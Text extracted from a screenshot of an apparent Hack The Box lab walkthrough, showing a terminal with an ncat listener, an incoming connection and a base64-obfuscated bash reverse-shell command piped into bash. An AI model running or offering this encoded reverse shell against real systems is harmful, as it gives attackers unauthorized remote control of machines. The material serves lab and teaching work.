 Applications Places System
Thu Mar 31, 20:30
root@gibson
File Edit View Search Terminal Help
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.14.8.
Ncat: Connection from 10.10.14.8:45272.
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/shibboleth]
└──╼ [★]$ whoami
whoami
ippsec
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/shibboleth]
└──╼ [★]$
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/shibboleth]
└──╼ [★]$
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/shibboleth]
└──╼ [★]$ echo -n YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOC85MDAxICAwPiYxICAg | base64 -d | bash
exit
^C
[0] 0:openvpn 1:bashZ 2:[tmux] 3:ipmitool 4:ssh- 5:bash* "parrot" 20:30 31-Mar-22